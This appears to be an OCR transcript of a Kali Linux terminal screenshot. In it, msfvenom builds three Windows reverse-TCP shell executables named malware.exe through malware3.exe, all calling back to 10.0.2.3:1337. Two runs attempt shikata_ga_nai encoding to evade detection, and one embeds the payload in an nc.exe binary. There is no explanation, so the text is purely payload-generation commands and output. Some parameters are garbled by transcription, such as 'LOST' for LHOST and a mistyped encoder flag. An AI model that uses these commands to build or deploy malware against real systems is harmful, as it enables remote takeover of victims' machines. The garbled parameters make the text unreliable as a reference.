 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -e x 86/shikata_ga_nai -f exe  -o malware2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware2.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -e x 86/shikata_ga_nai -x/usr/share/windows-binaries/nc.exe -f  exe  -o malware3.ex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 59392 bytes
Saved as: malware3.exe
(kali㉿kali)-[~]
$